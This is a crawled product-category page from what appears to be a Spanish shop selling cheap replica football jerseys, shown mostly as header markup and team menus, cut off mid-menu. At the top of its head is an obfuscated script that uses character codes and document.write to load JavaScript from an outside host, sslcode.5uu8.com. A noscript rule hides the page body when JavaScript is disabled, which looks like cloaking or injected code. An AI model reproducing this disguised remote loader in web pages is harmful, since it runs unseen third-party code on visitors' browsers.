

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584
body_size: 19548
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Paises Bajos Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Paises Bajos baratas, Comprar más nueva camisetas de futbol retro Paises Bajos 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-464_584 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#d0a3b5a2a6b9b3b590a3a5a0b5a2b3b1bdb9a3b5a4b1a3febeb5a4"><span class="__cf_email__" data-cfemail="6e1d0b1c18070d0b2e1d1b1e0b1c0d0f03071d0b1a0f1d40000b1a">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
